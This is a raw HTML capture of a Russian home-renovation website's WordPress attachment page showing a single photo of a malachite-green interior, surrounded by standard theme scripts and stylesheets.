

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/fotoprint-v-interere/46-210/
body_size: 95304
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_70379 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Малахитовая комната - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/fotoprint-v-interere/46-210/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Малахитовая комната&raquo;" href="https://www.remontbp.com/fotoprint-v-interere/46-210/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"8bc9735d45","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=70379' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Ffotoprint-v-interere%2F46-210%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Ffotoprint-v-interere%2F46-210%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-70379 attachmentid-70379 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-70379 post-loop-1 post-parity-odd post-entry-last single-big post  post-70379 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/fotoprint-v-interere/46-210/' rel='bookmark' title='Постоянная ссылка: Малахитовая комната'>Малахитовая комната			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Апрель 4, 2016</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/fotoprint-v-interere/46-210/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/ludmila/" title="Записи Dix" rel="author">Dix</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2016/04/461.jpg'><img width="559" height="400" src="https://www.remontbp.com/wp-content/uploads/2016/04/461-559x400.jpg" class="attachment-medium size-medium" alt="Малахитовая комната" srcset="https://www.remontbp.com/wp-content/uploads/2016/04/461-559x400.jpg 559w, https://www.remontbp.com/wp-content/uploads/2016/04/461-279x200.jpg 279w, https://www.remontbp.com/wp-content/uploads/2016/04/461-838x600.jpg 838w, https://www.remontbp.com/wp-content/uploads/2016/04/461-260x185.jpg 260w, https://www.remontbp.com/wp-content/uploads/2016/04/461-705x505.jpg 705w, https://www.remontbp.com/wp-content/uploads/2016/04/461-450x322.jpg 450w, https://www.remontbp.com/wp-content/uploads/2016/04/461.jpg 1187w" sizes="(max-width: 559px) 100vw, 559px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/fotoprint-v-interere/46-210/&amp;t=%D0%9C%D0%B0%D0%BB%D0%B0%D1%85%D0%B8%D1%82%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9C%D0%B0%D0%BB%D0%B0%D1%85%D0%B8%D1%82%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B0&url=https://www.remontbp.com/?p=70379' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/fotoprint-v-interere/46-210/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Ffotoprint-v-interere%2F46-210%2F&amp;description=%D0%9C%D0%B0%D0%BB%D0%B0%D1%85%D0%B8%D1%82%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2016%2F04%2F461-705x505.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/fotoprint-v-interere/46-210/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%9C%D0%B0%D0%BB%D0%B0%D1%85%D0%B8%D1%82%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D0%B0&amp;body=https://www.remontbp.com/fotoprint-v-interere/46-210/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Dix</span>
